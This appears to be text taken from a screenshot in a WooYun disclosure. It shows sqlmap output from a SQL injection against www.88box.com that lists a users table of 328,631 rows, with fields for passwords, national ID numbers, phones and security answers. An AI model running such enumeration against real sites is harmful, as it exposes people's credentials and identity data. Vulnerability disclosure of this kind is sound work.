 管理员: 命令提示符
[12:56:34] [INFO] retrieved: BBS_NICKNAME
[12:58:30] [INFO] retrieved: varchar(50)
[13:00:42] [INFO] retrieved: EXT_4
[13:01:50] [INFO] retrieved: varchar(200)
Database: 88box_platform
Table: users
[21 columns]
| Column | Type |
| ANSWER | varchar(200) |
| ANSWER1 | varchar(200) |
| BBS_NICKNAME | varchar(50) |
| EMAIL | varchar(200) |
| EXT_1 | tinyint(4) |
| EXT_2 | int(11) |
| EXT_3 | varchar(50) |
| EXT_4 | varchar(200) |
| GENDER | tinyint(4) |
| ID | int(11) |
| ID_CARD_NUMBER | varchar(18) |
| IM | varchar(200) |
| LOGIN_ACCOUNT | varchar(50) |
| NAME | varchar(20) |
| PASSWORD | char(40) |
| PHONE | varchar(50) |
| QUESTION | varchar(200) |
| QUESTION1 | varchar(200) |
| SYSTEM_ACCOUNT | varchar(50) |
| USER_TYPE | int(11) |
| VALID | tinyint(4) |
[13:04:19] [INFO] retrieved: 328631
Database: 88box_platform
| Table | Entries |
| users | 328631 |
www.wooyun.org
[INFO] fetched data logged to text files under 'C:\Users\Admi
r\.sqlmap\output\www.88box.com'